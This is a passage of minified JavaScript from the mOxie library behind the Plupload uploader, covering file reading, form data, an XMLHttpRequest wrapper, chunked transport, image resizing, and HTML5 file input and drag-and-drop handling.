r;case"readAsDataURL":return"data:"+t.type+";base64,"+i.btoa(r);case"readAsText":for(var o="",a=0,s=r.length;s>a;a++)o+=String.fromCharCode(r[a]);return o}}t.call(this),e.extend(this,{uid:e.guid("uid_"),readAsBinaryString:function(e){return n.call(this,"readAsBinaryString",e)},readAsDataURL:function(e){return n.call(this,"readAsDataURL",e)},readAsText:function(e){return n.call(this,"readAsText",e)}})}}),n("moxie/xhr/FormData",["moxie/core/Exceptions","moxie/core/utils/Basic","moxie/file/Blob"],function(e,t,i){function n(){var e,n=[];t.extend(this,{append:function(r,o){var a=this,s=t.typeOf(o);o instanceof i?e={name:r,value:o}:"array"===s?(r+="[]",t.each(o,function(e){a.append(r,e)})):"object"===s?t.each(o,function(e,t){a.append(r+"["+t+"]",e)}):"null"===s||"undefined"===s||"number"===s&&isNaN(o)?a.append(r,"false"):n.push({name:r,value:o.toString()})},hasBlob:function(){return!!this.getBlob()},getBlob:function(){return e&&e.value||null},getBlobName:function(){return e&&e.name||null},each:function(i){t.each(n,function(e){i(e.value,e.name)}),e&&i(e.value,e.name)},destroy:function(){e=null,n=[]}})}return n}),n("moxie/xhr/XMLHttpRequest",["moxie/core/utils/Basic","moxie/core/Exceptions","moxie/core/EventTarget","moxie/core/utils/Encode","moxie/core/utils/Url","moxie/runtime/Runtime","moxie/runtime/RuntimeTarget","moxie/file/Blob","moxie/file/FileReaderSync","moxie/xhr/FormData","moxie/core/utils/Env","moxie/core/utils/Mime"],function(e,t,i,n,r,o,a,s,u,c,l,d){function m(){this.uid=e.guid("uid_")}function h(){function i(e,t){return I.hasOwnProperty(e)?1===arguments.length?l.can("define_property")?I[e]:A[e]:(l.can("define_property")?I[e]=t:A[e]=t,void 0):void 0}function u(t){function n(){R&&(R.destroy(),R=null),s.dispatchEvent("loadend"),s=null}function r(r){R.bind("LoadStart",function(e){i("readyState",h.LOADING),s.dispatchEvent("readystatechange"),s.dispatchEvent(e),L&&s.upload.dispatchEvent(e)}),R.bind("Progress",function(e){i("readyState")!==h.LOADING&&(i("readyState",h.LOADING),s.dispatchEvent("readystatechange")),s.dispatchEvent(e)}),R.bind("UploadProgress",function(e){L&&s.upload.dispatchEvent({type:"progress",lengthComputable:!1,total:e.total,loaded:e.loaded})}),R.bind("Load",function(t){i("readyState",h.DONE),i("status",Number(r.exec.call(R,"XMLHttpRequest","getStatus")||0)),i("statusText",f[i("status")]||""),i("response",r.exec.call(R,"XMLHttpRequest","getResponse",i("responseType"))),~e.inArray(i("responseType"),["text",""])?i("responseText",i("response")):"document"===i("responseType")&&i("responseXML",i("response")),U=r.exec.call(R,"XMLHttpRequest","getAllResponseHeaders"),s.dispatchEvent("readystatechange"),i("status")>0?(L&&s.upload.dispatchEvent(t),s.dispatchEvent(t)):(F=!0,s.dispatchEvent("error")),n()}),R.bind("Abort",function(e){s.dispatchEvent(e),n()}),R.bind("Error",function(e){F=!0,i("readyState",h.DONE),s.dispatchEvent("readystatechange"),M=!0,s.dispatchEvent(e),n()}),r.exec.call(R,"XMLHttpRequest","send",{url:x,method:v,async:T,user:w,password:y,headers:S,mimeType:D,encoding:O,responseType:s.responseType,withCredentials:s.withCredentials,options:k},t)}var s=this;E=(new Date).getTime(),R=new a,"string"==typeof k.required_caps&&(k.required_caps=o.parseCaps(k.required_caps)),k.required_caps=e.extend({},k.required_caps,{return_response_type:s.responseType}),t instanceof c&&(k.required_caps.send_multipart=!0),e.isEmptyObj(S)||(k.required_caps.send_custom_headers=!0),B||(k.required_caps.do_cors=!0),k.ruid?r(R.connectRuntime(k)):(R.bind("RuntimeInit",function(e,t){r(t)}),R.bind("RuntimeError",function(e,t){s.dispatchEvent("RuntimeError",t)}),R.connectRuntime(k))}function g(){i("responseText",""),i("responseXML",null),i("response",null),i("status",0),i("statusText",""),E=b=null}var x,v,w,y,E,b,R,_,A=this,I={timeout:0,readyState:h.UNSENT,withCredentials:!1,status:0,statusText:"",responseType:"",responseXML:null,responseText:null,response:null},T=!0,S={},O=null,D=null,N=!1,C=!1,L=!1,M=!1,F=!1,B=!1,P=null,H=null,k={},U="";e.extend(this,I,{uid:e.guid("uid_"),upload:new m,open:function(o,a,s,u,c){var l;if(!o||!a)throw new t.DOMException(t.DOMException.SYNTAX_ERR);if(/[\u0100-\uffff]/.test(o)||n.utf8_encode(o)!==o)throw new t.DOMException(t.DOMException.SYNTAX_ERR);if(~e.inArray(o.toUpperCase(),["CONNECT","DELETE","GET","HEAD","OPTIONS","POST","PUT","TRACE","TRACK"])&&(v=o.toUpperCase()),~e.inArray(v,["CONNECT","TRACE","TRACK"]))throw new t.DOMException(t.DOMException.SECURITY_ERR);if(a=n.utf8_encode(a),l=r.parseUrl(a),B=r.hasSameOrigin(l),x=r.resolveUrl(a),(u||c)&&!B)throw new t.DOMException(t.DOMException.INVALID_ACCESS_ERR);if(w=u||l.user,y=c||l.pass,T=s||!0,T===!1&&(i("timeout")||i("withCredentials")||""!==i("responseType")))throw new t.DOMException(t.DOMException.INVALID_ACCESS_ERR);N=!T,C=!1,S={},g.call(this),i("readyState",h.OPENED),this.dispatchEvent("readystatechange")},setRequestHeader:function(r,o){var a=["accept-charset","accept-encoding","access-control-request-headers","access-control-request-method","connection","content-length","cookie","cookie2","content-transfer-encoding","date","expect","host","keep-alive","origin","referer","te","trailer","transfer-encoding","upgrade","user-agent","via"];if(i("readyState")!==h.OPENED||C)throw new t.DOMException(t.DOMException.INVALID_STATE_ERR);if(/[\u0100-\uffff]/.test(r)||n.utf8_encode(r)!==r)throw new t.DOMException(t.DOMException.SYNTAX_ERR);return r=e.trim(r).toLowerCase(),~e.inArray(r,a)||/^(proxy\-|sec\-)/.test(r)?!1:(S[r]?S[r]+=", "+o:S[r]=o,!0)},hasRequestHeader:function(e){return e&&S[e.toLowerCase()]||!1},getAllResponseHeaders:function(){return U||""},getResponseHeader:function(t){return t=t.toLowerCase(),F||~e.inArray(t,["set-cookie","set-cookie2"])?null:U&&""!==U&&(_||(_={},e.each(U.split(/\r\n/),function(t){var i=t.split(/:\s+/);2===i.length&&(i[0]=e.trim(i[0]),_[i[0].toLowerCase()]={header:i[0],value:e.trim(i[1])})})),_.hasOwnProperty(t))?_[t].header+": "+_[t].value:null},overrideMimeType:function(n){var r,o;if(~e.inArray(i("readyState"),[h.LOADING,h.DONE]))throw new t.DOMException(t.DOMException.INVALID_STATE_ERR);if(n=e.trim(n.toLowerCase()),/;/.test(n)&&(r=n.match(/^([^;]+)(?:;\scharset\=)?(.*)$/))&&(n=r[1],r[2]&&(o=r[2])),!d.mimes[n])throw new t.DOMException(t.DOMException.SYNTAX_ERR);P=n,H=o},send:function(i,r){if(k="string"===e.typeOf(r)?{ruid:r}:r?r:{},this.readyState!==h.OPENED||C)throw new t.DOMException(t.DOMException.INVALID_STATE_ERR);if(i instanceof s)k.ruid=i.ruid,D=i.type||"application/octet-stream";else if(i instanceof c){if(i.hasBlob()){var o=i.getBlob();k.ruid=o.ruid,D=o.type||"application/octet-stream"}}else"string"==typeof i&&(O="UTF-8",D="text/plain;charset=UTF-8",i=n.utf8_encode(i));this.withCredentials||(this.withCredentials=k.required_caps&&k.required_caps.send_browser_cookies&&!B),L=!N&&this.upload.hasEventListener(),F=!1,M=!i,N||(C=!0),u.call(this,i)},abort:function(){if(F=!0,N=!1,~e.inArray(i("readyState"),[h.UNSENT,h.OPENED,h.DONE]))i("readyState",h.UNSENT);else{if(i("readyState",h.DONE),C=!1,!R)throw new t.DOMException(t.DOMException.INVALID_STATE_ERR);R.getRuntime().exec.call(R,"XMLHttpRequest","abort",M),M=!0}},destroy:function(){R&&("function"===e.typeOf(R.destroy)&&R.destroy(),R=null),this.unbindAll(),this.upload&&(this.upload.unbindAll(),this.upload=null)}}),this.handleEventProps(p.concat(["readystatechange"])),this.upload.handleEventProps(p)}var f={100:"Continue",101:"Switching Protocols",102:"Processing",200:"OK",201:"Created",202:"Accepted",203:"Non-Authoritative Information",204:"No Content",205:"Reset Content",206:"Partial Content",207:"Multi-Status",226:"IM Used",300:"Multiple Choices",301:"Moved Permanently",302:"Found",303:"See Other",304:"Not Modified",305:"Use Proxy",306:"Reserved",307:"Temporary Redirect",400:"Bad Request",401:"Unauthorized",402:"Payment Required",403:"Forbidden",404:"Not Found",405:"Method Not Allowed",406:"Not Acceptable",407:"Proxy Authentication Required",408:"Request Timeout",409:"Conflict",410:"Gone",411:"Length Required",412:"Precondition Failed",413:"Request Entity Too Large",414:"Request-URI Too Long",415:"Unsupported Media Type",416:"Requested Range Not Satisfiable",417:"Expectation Failed",422:"Unprocessable Entity",423:"Locked",424:"Failed Dependency",426:"Upgrade Required",500:"Internal Server Error",501:"Not Implemented",502:"Bad Gateway",503:"Service Unavailable",504:"Gateway Timeout",505:"HTTP Version Not Supported",506:"Variant Also Negotiates",507:"Insufficient Storage",510:"Not Extended"};m.prototype=i.instance;var p=["loadstart","progress","abort","error","load","timeout","loadend"];return h.UNSENT=0,h.OPENED=1,h.HEADERS_RECEIVED=2,h.LOADING=3,h.DONE=4,h.prototype=i.instance,h}),n("moxie/runtime/Transporter",["moxie/core/utils/Basic","moxie/core/utils/Encode","moxie/runtime/RuntimeClient","moxie/core/EventTarget"],function(e,t,i,n){function r(){function n(){l=d=0,c=this.result=null}function o(t,i){var n=this;u=i,n.bind("TransportingProgress",function(t){d=t.loaded,l>d&&-1===e.inArray(n.state,[r.IDLE,r.DONE])&&a.call(n)},999),n.bind("TransportingComplete",function(){d=l,n.state=r.DONE,c=null,n.result=u.exec.call(n,"Transporter","getAsBlob",t||"")},999),n.state=r.BUSY,n.trigger("TransportingStarted"),a.call(n)}function a(){var e,i=this,n=l-d;m>n&&(m=n),e=t.btoa(c.substr(d,m)),u.exec.call(i,"Transporter","receive",e,l)}var s,u,c,l,d,m;i.call(this),e.extend(this,{uid:e.guid("uid_"),state:r.IDLE,result:null,transport:function(t,i,r){var a=this;if(r=e.extend({chunk_size:204798},r),(s=r.chunk_size%3)&&(r.chunk_size+=3-s),m=r.chunk_size,n.call(this),c=t,l=t.length,"string"===e.typeOf(r)||r.ruid)o.call(a,i,this.connectRuntime(r));else{var u=function(e,t){a.unbind("RuntimeInit",u),o.call(a,i,t)};this.bind("RuntimeInit",u),this.connectRuntime(r)}},abort:function(){var e=this;e.state=r.IDLE,u&&(u.exec.call(e,"Transporter","clear"),e.trigger("TransportingAborted")),n.call(e)},destroy:function(){this.unbindAll(),u=null,this.disconnectRuntime(),n.call(this)}})}return r.IDLE=0,r.BUSY=1,r.DONE=2,r.prototype=n.instance,r}),n("moxie/image/Image",["moxie/core/utils/Basic","moxie/core/utils/Dom","moxie/core/Exceptions","moxie/file/FileReaderSync","moxie/xhr/XMLHttpRequest","moxie/runtime/Runtime","moxie/runtime/RuntimeClient","moxie/runtime/Transporter","moxie/core/utils/Env","moxie/core/EventTarget","moxie/file/Blob","moxie/file/File","moxie/core/utils/Encode"],function(e,t,i,n,r,o,a,s,u,c,l,d,m){function h(){function n(e){try{return e||(e=this.exec("Image","getInfo")),this.size=e.size,this.width=e.width,this.height=e.height,this.type=e.type,this.meta=e.meta,""===this.name&&(this.name=e.name),!0}catch(t){return this.trigger("error",t.code),!1}}function c(t){var n=e.typeOf(t);try{if(t instanceof h){if(!t.size)throw new i.DOMException(i.DOMException.INVALID_STATE_ERR);p.apply(this,arguments)}else if(t instanceof l){if(!~e.inArray(t.type,["image/jpeg","image/png"]))throw new i.ImageError(i.ImageError.WRONG_FORMAT);g.apply(this,arguments)}else if(-1!==e.inArray(n,["blob","file"]))c.call(this,new d(null,t),arguments[1]);else if("string"===n)"data:"===t.substr(0,5)?c.call(this,new l(null,{data:t}),arguments[1]):x.apply(this,arguments);else{if("node"!==n||"img"!==t.nodeName.toLowerCase())throw new i.DOMException(i.DOMException.TYPE_MISMATCH_ERR);c.call(this,t.src,arguments[1])}}catch(r){this.trigger("error",r.code)}}function p(t,i){var n=this.connectRuntime(t.ruid);this.ruid=n.uid,n.exec.call(this,"Image","loadFromImage",t,"undefined"===e.typeOf(i)?!0:i)}function g(t,i){function n(e){r.ruid=e.uid,e.exec.call(r,"Image","loadFromBlob",t)}var r=this;r.name=t.name||"",t.isDetached()?(this.bind("RuntimeInit",function(e,t){n(t)}),i&&"string"==typeof i.required_caps&&(i.required_caps=o.parseCaps(i.required_caps)),this.connectRuntime(e.extend({required_caps:{access_image_binary:!0,resize_image:!0}},i))):n(this.connectRuntime(t.ruid))}function x(e,t){var i,n=this;i=new r,i.open("get",e),i.responseType="blob",i.onprogress=function(e){n.trigger(e)},i.onload=function(){g.call(n,i.response,!0)},i.onerror=function(e){n.trigger(e)},i.onloadend=function(){i.destroy()},i.bind("RuntimeError",function(e,t){n.trigger("RuntimeError",t)}),i.send(null,t)}a.call(this),e.extend(this,{uid:e.guid("uid_"),ruid:null,name:"",size:0,width:0,height:0,type:"",meta:{},clone:function(){this.load.apply(this,arguments)},load:function(){c.apply(this,arguments)},resize:function(t){var n,r,o=this,a={x:0,y:0,width:o.width,height:o.height},s=e.extendIf({width:o.width,height:o.height,type:o.type||"image/jpeg",quality:90,crop:!1,fit:!0,preserveHeaders:!0,resample:"default",multipass:!0},t);try{if(!o.size)throw new i.DOMException(i.DOMException.INVALID_STATE_ERR);if(o.width>h.MAX_RESIZE_WIDTH||o.height>h.MAX_RESIZE_HEIGHT)throw new i.ImageError(i.ImageError.MAX_RESOLUTION_ERR);if(n=o.meta&&o.meta.tiff&&o.meta.tiff.Orientation||1,-1!==e.inArray(n,[5,6,7,8])){var u=s.width;s.width=s.height,s.height=u}if(s.crop){switch(r=Math.max(s.width/o.width,s.height/o.height),t.fit?(a.width=Math.min(Math.ceil(s.width/r),o.width),a.height=Math.min(Math.ceil(s.height/r),o.height),r=s.width/a.width):(a.width=Math.min(s.width,o.width),a.height=Math.min(s.height,o.height),r=1),"boolean"==typeof s.crop&&(s.crop="cc"),s.crop.toLowerCase().replace(/_/,"-")){case"rb":case"right-bottom":a.x=o.width-a.width,a.y=o.height-a.height;break;case"cb":case"center-bottom":a.x=Math.floor((o.width-a.width)/2),a.y=o.height-a.height;break;case"lb":case"left-bottom":a.x=0,a.y=o.height-a.height;break;case"lt":case"left-top":a.x=0,a.y=0;break;case"ct":case"center-top":a.x=Math.floor((o.width-a.width)/2),a.y=0;break;case"rt":case"right-top":a.x=o.width-a.width,a.y=0;break;case"rc":case"right-center":case"right-middle":a.x=o.width-a.width,a.y=Math.floor((o.height-a.height)/2);break;case"lc":case"left-center":case"left-middle":a.x=0,a.y=Math.floor((o.height-a.height)/2);break;case"cc":case"center-center":case"center-middle":default:a.x=Math.floor((o.width-a.width)/2),a.y=Math.floor((o.height-a.height)/2)}a.x=Math.max(a.x,0),a.y=Math.max(a.y,0)}else r=Math.min(s.width/o.width,s.height/o.height);this.exec("Image","resize",a,r,s)}catch(c){o.trigger("error",c.code)}},downsize:function(t){var i,n={width:this.width,height:this.height,type:this.type||"image/jpeg",quality:90,crop:!1,preserveHeaders:!0,resample:"default"};i="object"==typeof t?e.extend(n,t):e.extend(n,{width:arguments[0],height:arguments[1],crop:arguments[2],preserveHeaders:arguments[3]}),this.resize(i)},crop:function(e,t,i){this.downsize(e,t,!0,i)},getAsCanvas:function(){if(!u.can("create_canvas"))throw new i.RuntimeError(i.RuntimeError.NOT_SUPPORTED_ERR);return this.exec("Image","getAsCanvas")},getAsBlob:function(e,t){if(!this.size)throw new i.DOMException(i.DOMException.INVALID_STATE_ERR);return this.exec("Image","getAsBlob",e||"image/jpeg",t||90)},getAsDataURL:function(e,t){if(!this.size)throw new i.DOMException(i.DOMException.INVALID_STATE_ERR);return this.exec("Image","getAsDataURL",e||"image/jpeg",t||90)},getAsBinaryString:function(e,t){var i=this.getAsDataURL(e,t);return m.atob(i.substring(i.indexOf("base64,")+7))},embed:function(n,r){function o(t,r){var o=this;if(u.can("create_canvas")){var l=o.getAsCanvas();if(l)return n.appendChild(l),l=null,o.destroy(),c.trigger("embedded"),void 0}var d=o.getAsDataURL(t,r);if(!d)throw new i.ImageError(i.ImageError.WRONG_FORMAT);if(u.can("use_data_uri_of",d.length))n.innerHTML='<img src="'+d+'" width="'+o.width+'" height="'+o.height+'" />',o.destroy(),c.trigger("embedded");else{var h=new s;h.bind("TransportingComplete",function(){a=c.connectRuntime(this.result.ruid),c.bind("Embedded",function(){e.extend(a.getShimContainer().style,{top:"0px",left:"0px",width:o.width+"px",height:o.height+"px"}),a=null},999),a.exec.call(c,"ImageView","display",this.result.uid,width,height),o.destroy()}),h.transport(m.atob(d.substring(d.indexOf("base64,")+7)),t,{required_caps:{display_media:!0},runtime_order:"flash,silverlight",container:n})}}var a,c=this,l=e.extend({width:this.width,height:this.height,type:this.type||"image/jpeg",quality:90},r);try{if(!(n=t.get(n)))throw new i.DOMException(i.DOMException.INVALID_NODE_TYPE_ERR);if(!this.size)throw new i.DOMException(i.DOMException.INVALID_STATE_ERR);this.width>h.MAX_RESIZE_WIDTH||this.height>h.MAX_RESIZE_HEIGHT;var d=new h;return d.bind("Resize",function(){o.call(this,l.type,l.quality)}),d.bind("Load",function(){this.downsize(l)}),this.meta.thumb&&this.meta.thumb.width>=l.width&&this.meta.thumb.height>=l.height?d.load(this.meta.thumb.data):d.clone(this,!1),d}catch(f){this.trigger("error",f.code)}},destroy:function(){this.ruid&&(this.getRuntime().exec.call(this,"Image","destroy"),this.disconnectRuntime()),this.meta&&this.meta.thumb&&this.meta.thumb.data.destroy(),this.unbindAll()}}),this.handleEventProps(f),this.bind("Load Resize",function(){return n.call(this)},999)}var f=["progress","load","error","resize","embedded"];return h.MAX_RESIZE_WIDTH=8192,h.MAX_RESIZE_HEIGHT=8192,h.prototype=c.instance,h}),n("moxie/runtime/html5/Runtime",["moxie/core/utils/Basic","moxie/core/Exceptions","moxie/runtime/Runtime","moxie/core/utils/Env"],function(e,t,i,n){function o(t){var o=this,u=i.capTest,c=i.capTrue,l=e.extend({access_binary:u(window.FileReader||window.File&&window.File.getAsDataURL),access_image_binary:function(){return o.can("access_binary")&&!!s.Image},display_media:u((n.can("create_canvas")||n.can("use_data_uri_over32kb"))&&r("moxie/image/Image")),do_cors:u(window.XMLHttpRequest&&"withCredentials"in new XMLHttpRequest),drag_and_drop:u(function(){var e=document.createElement("div");return("draggable"in e||"ondragstart"in e&&"ondrop"in e)&&("IE"!==n.browser||n.verComp(n.version,9,">"))}()),filter_by_extension:u(function(){return!("Chrome"===n.browser&&n.verComp(n.version,28,"<")||"IE"===n.browser&&n.verComp(n.version,10,"<")||"Safari"===n.browser&&n.verComp(n.version,7,"<")||"Firefox"===n.browser&&n.verComp(n.version,37,"<"))}()),return_response_headers:c,return_response_type:function(e){return"json"===e&&window.JSON?!0:n.can("return_response_type",e)},return_status_code:c,report_upload_progress:u(window.XMLHttpRequest&&(new XMLHttpRequest).upload),resize_image:function(){return o.can("access_binary")&&n.can("create_canvas")},select_file:function(){return n.can("use_fileinput")&&window.File},select_folder:function(){return o.can("select_file")&&("Chrome"===n.browser&&n.verComp(n.version,21,">=")||"Firefox"===n.browser&&n.verComp(n.version,42,">="))},select_multiple:function(){return!(!o.can("select_file")||"Safari"===n.browser&&"Windows"===n.os||"iOS"===n.os&&n.verComp(n.osVersion,"7.0.0",">")&&n.verComp(n.osVersion,"8.0.0","<"))},send_binary_string:u(window.XMLHttpRequest&&((new XMLHttpRequest).sendAsBinary||window.Uint8Array&&window.ArrayBuffer)),send_custom_headers:u(window.XMLHttpRequest),send_multipart:function(){return!!(window.XMLHttpRequest&&(new XMLHttpRequest).upload&&window.FormData)||o.can("send_binary_string")},slice_blob:u(window.File&&(File.prototype.mozSlice||File.prototype.webkitSlice||File.prototype.slice)),stream_upload:function(){return o.can("slice_blob")&&o.can("send_multipart")},summon_file_dialog:function(){return o.can("select_file")&&("Firefox"===n.browser&&n.verComp(n.version,4,">=")||"Opera"===n.browser&&n.verComp(n.version,12,">=")||"IE"===n.browser&&n.verComp(n.version,10,">=")||!!~e.inArray(n.browser,["Chrome","Safari","Edge"]))},upload_filesize:c,use_http_method:c},arguments[2]);i.call(this,t,arguments[1]||a,l),e.extend(this,{init:function(){this.trigger("Init")},destroy:function(e){return function(){e.call(o),e=o=null}}(this.destroy)}),e.extend(this.getShim(),s)}var a="html5",s={};return i.addConstructor(a,o),s}),n("moxie/runtime/html5/file/Blob",["moxie/runtime/html5/Runtime","moxie/file/Blob"],function(e,t){function i(){function e(e,t,i){var n;if(!window.File.prototype.slice)return(n=window.File.prototype.webkitSlice||window.File.prototype.mozSlice)?n.call(e,t,i):null;try{return e.slice(),e.slice(t,i)}catch(r){return e.slice(t,i-t)}}this.slice=function(){return new t(this.getRuntime().uid,e.apply(this,arguments))}}return e.Blob=i}),n("moxie/core/utils/Events",["moxie/core/utils/Basic"],function(e){function t(){this.returnValue=!1}function i(){this.cancelBubble=!0}var n={},r="moxie_"+e.guid(),o=function(o,a,s,u){var c,l;a=a.toLowerCase(),o.addEventListener?(c=s,o.addEventListener(a,c,!1)):o.attachEvent&&(c=function(){var e=window.event;e.target||(e.target=e.srcElement),e.preventDefault=t,e.stopPropagation=i,s(e)},o.attachEvent("on"+a,c)),o[r]||(o[r]=e.guid()),n.hasOwnProperty(o[r])||(n[o[r]]={}),l=n[o[r]],l.hasOwnProperty(a)||(l[a]=[]),l[a].push({func:c,orig:s,key:u})},a=function(t,i,o){var a,s;if(i=i.toLowerCase(),t[r]&&n[t[r]]&&n[t[r]][i]){a=n[t[r]][i];for(var u=a.length-1;u>=0&&(a[u].orig!==o&&a[u].key!==o||(t.removeEventListener?t.removeEventListener(i,a[u].func,!1):t.detachEvent&&t.detachEvent("on"+i,a[u].func),a[u].orig=null,a[u].func=null,a.splice(u,1),o===s));u--);if(a.length||delete n[t[r]][i],e.isEmptyObj(n[t[r]])){delete n[t[r]];try{delete t[r]}catch(c){t[r]=s}}}},s=function(t,i){t&&t[r]&&e.each(n[t[r]],function(e,n){a(t,n,i)})};return{addEvent:o,removeEvent:a,removeAllEvents:s}}),n("moxie/runtime/html5/file/FileInput",["moxie/runtime/html5/Runtime","moxie/file/File","moxie/core/utils/Basic","moxie/core/utils/Dom","moxie/core/utils/Events","moxie/core/utils/Mime","moxie/core/utils/Env"],function(e,t,i,n,r,o,a){function s(){var e,s;i.extend(this,{init:function(u){var c,l,d,m,h,f,p=this,g=p.getRuntime();e=u,d=e.accept.mimes||o.extList2mimes(e.accept,g.can("filter_by_extension")),l=g.getShimContainer(),l.innerHTML='<input id="'+g.uid+'" type="file" style="font-size:999px;opacity:0;"'+(e.multiple&&g.can("select_multiple")?"multiple":"")+(e.directory&&g.can("select_folder")?"webkitdirectory directory":"")+(d?' accept="'+d.join(",")+'"':"")+" />",c=n.get(g.uid),i.extend(c.style,{position:"absolute",top:0,left:0,width:"100%",height:"100%"}),m=n.get(e.browse_button),s=n.getStyle(m,"z-index")||"auto",g.can("summon_file_dialog")&&("static"===n.getStyle(m,"position")&&(m.style.position="relative"),r.addEvent(m,"click",function(e){var t=n.get(g.uid);t&&!t.disabled&&t.click(),e.preventDefault()},p.uid),p.bind("Refresh",function(){h=parseInt(s,10)||1,n.get(e.browse_button).style.zIndex=h,this.getRuntime().getShimContainer().style.zIndex=h-1})),f=g.can("summon_file_dialog")?m:l,r.addEvent(f,"mouseover",function(){p.trigger("mouseenter")},p.uid),r.addEvent(f,"mouseout",function(){p.trigger("mouseleave")},p.uid),r.addEvent(f,"mousedown",function(){p.trigger("mousedown")},p.uid),r.addEvent(n.get(e.container),"mouseup",function(){p.trigger("mouseup")},p.uid),c.onchange=function x(){if(p.files=[],i.each(this.files,function(i){var n="";return e.directory&&"."==i.name?!0:(i.webkitRelativePath&&(n="/"+i.webkitRelativePath.replace(/^\//,"")),i=new t(g.uid,i),i.relativePath=n,p.files.push(i),void 0)}),"IE"!==a.browser&&"IEMobile"!==a.browser)this.value="";else{var n=this.cloneNode(!0);this.parentNode.replaceChild(n,this),n.onchange=x}p.files.length&&p.trigger("change")},p.trigger({type:"ready",async:!0}),l=null},setOption:function(e,t){var i=this.getRuntime(),r=n.get(i.uid);switch(e){case"accept":if(t){var a=t.mimes||o.extList2mimes(t,i.can("filter_by_extension"));r.setAttribute("accept",a.join(","))}else r.removeAttribute("accept");break;case"directory":t&&i.can("select_folder")?(r.setAttribute("directory",""),r.setAttribute("webkitdirectory","")):(r.removeAttribute("directory"),r.removeAttribute("webkitdirectory"));break;case"multiple":t&&i.can("select_multiple")?r.setAttribute("multiple",""):r.removeAttribute("multiple")}},disable:function(e){var t,i=this.getRuntime();(t=n.get(i.uid))&&(t.disabled=!!e)},destroy:function(){var t=this.getRuntime(),i=t.getShim(),o=t.getShimContainer(),a=e&&n.get(e.container),u=e&&n.get(e.browse_button);a&&r.removeAllEvents(a,this.uid),u&&(r.removeAllEvents(u,this.uid),u.style.zIndex=s),o&&(r.removeAllEvents(o,this.uid),o.innerHTML=""),i.removeInstance(this.uid),e=o=a=u=i=null}})}return e.FileInput=s}),n("moxie/runtime/html5/file/FileDrop",["moxie/runtime/html5/Runtime","moxie/file/File","moxie/core/utils/Basic","moxie/core/utils/Dom","moxie/core/utils/Events","moxie/core/utils/Mime"],function(e,t,i,n,r,o){function a(){function e(e){if(!e.dataTransfer||!e.dataTransfer.types)return!1;var t=i.toArray(e.dataTransfer.types||[]);return-1!==i.inArray("Files",t)||-1!==i.inArray("public.file-url",t)||-1!==i.inArray("application/x-moz-file",t)}function a(e,i){if(u(e)){var n=new t(f,e);n.relativePath=i||"",p.push(n)}}function s(e){for(var t=[],n=0;n<e.length;n++)[].push.apply(t,e[n].extensions.split(/\s*,\s*/));return-1===i.inArray("*",t)?t:[]}function u(e){if(!g.length)return!0;var t=o.getFileExtension(e.name);return!t||-1!==i.inArray(t,g)}function c(e,t){var n=[];i.each(e,function(e){var t=e.webkitGetAsEntry();t&&(t.isFile?a(e.getAsFile(),t.fullPath):n.push(t))}),n.length?l(n,t):t()}function l(e,t){var n=[];i.each(e,function(e){n.push(function(t){d(e,t)})}),i.inSeries(n,function(){t()})}function d(e,t){e.isFile?e.file(function(i){a(i,e.fullPath),t()},function(){t()}):e.isDirectory?m(e,t):t()}function m(e,t){function i(e){r.readEntries(function(t){t.length?([].push.apply(n,t),i(e)):e()},e)}var n=[],r=e.createReader();i(function(){l(n,t)})}var h,f,p=[],g=[];i.extend(this,{init:function(t){var n,o=this;h=t,f=o.ruid,g=s(h.accept),n=h.container,r.addEvent(n,"dragover",function(t){e(t)&&(t.preventDefault(),t.dataTransfer.dropEffect="copy")},o.uid),r.addEvent(n,"drop",function(t){e(t)&&(t.preventDefault(),p=[],t.dataTransfer.items&&t.dataTransfer.items[0].webkitGetAsEntry?c(t.dataTransfer.items,function(){o.files=p,o.trigger("drop")}):(i.each(t.dataTransfer.files,function(e){a(e)}),o.files=p,o.trigger("drop")))},o.uid),r.addEvent(n,"dragenter",function(){o.trigger("dragenter")},o.uid),r.addEvent(n,"dragleave",function(){o.trigger("dragleave")},o.uid)},destroy:function(){r.removeAllEvents(h&&n.get(h.container),this.uid),f=p=g=h=null}})}return e.FileDrop=a}),n("moxie/runtime/html5/file/FileReader",["moxie/runtime/html5/Runtime","moxie/core/utils/Encode","moxie/core/utils/Basic"],function(e,t,i){function n(){function e(e){return t.atob(e.substring(e.indexOf("base64,")+7))}var n,r=!1;i.extend(this,{read:function(t,o){var a=this;a.result="",n=new window.FileReader,n.addEventListener("progress",function(e){a.trigger(e)}),n.addEventListener("load",function(t){a.result=r?e(n.result):n.result,a.trigger(t)}),n.addEventListener("error",function(e){a.trigger(e,n.error)}),n.addEventListener("loadend",function(e){n=null,a.trigger(e)}),"function"===i.typeOf(n[t])?(r=!1,n[t](o.getSource())):"readAsBinaryString"===t&&(r=!0,n.readAsDataURL(o.getSource()))},abort:function(){n&&n.abort()},destroy:function(){n=null}})}return e.FileReader=n}),n("moxie/runtime/html5/xhr/XMLHttpRequest",["moxie/runtime/html5/Runtime","moxie/core/utils/Basic","moxie/core/utils/Mime","moxie/core/utils/Url","moxie/file/File","moxie/file/Blob","moxie/xhr/FormData","moxie/core/Exceptions","moxie/core/utils/Env"],function(e,t,i,n,r,o,a,s,u){function c(){function e(e,t){var i,n,r=this;i=t.getBlob().getSource(),n=new window.FileReader,n.onload=function(){t.append(t.getBlobName(),new o(null,{type:i.type,data:n.result})),f.send.call(r,e,t)},n.readAsBinaryString(i)}function c(){return!window.XMLHttpRequest||"IE"===u.browser&&u.verComp(u.version,8,"<")?function(){for(var e=["Msxml2.XMLHTTP.6.0","Microsoft.XMLHTTP"],t=0;t<e.length;t++)try{return new ActiveXObject(e[t])}catch(i){}}():new window.XMLHttpRequest}function l(e){var t=e.responseXML,i=e.responseText;return"IE"===u.browser&&i&&t&&!t.documentElement&&/[^\/]+\/[^\+]+\+xml/.test(e.getResponseHeader("Content-Type"))&&(t=new window.ActiveXObject("Microsoft.XMLDOM"),t.async=!1,t.validateOnParse=!1,t.loadXML(i)),t&&("IE"===u.browser&&0!==t.parseError||!t.documentElement||"parsererror"===t.documentElement.tagName)?null:t}function d(e){var t="----moxieboundary"+(new Date).getTime(),i="--",n="\r\n",r="",a=this.getRuntime();if(!a.can("send_binary_string"))throw new s.RuntimeError(s.RuntimeError.NOT_SUPPORTED_ERR);return m.setRequestHeader("Content-Type","multipart/form-data; boundary="+t),e.each(function(e,a){r+=e instanceof o?i+t+n+'Content-Disposition: form-data; name="'+a+'"; filename="'+unescape(encodeURIComponent(e.name||"blob"))+'"'+n+"Content-Type: "+(e.type||"application/octet-stream")+n+n+e.getSource()+n:i+t+n+'Content-Disposition: form-data; 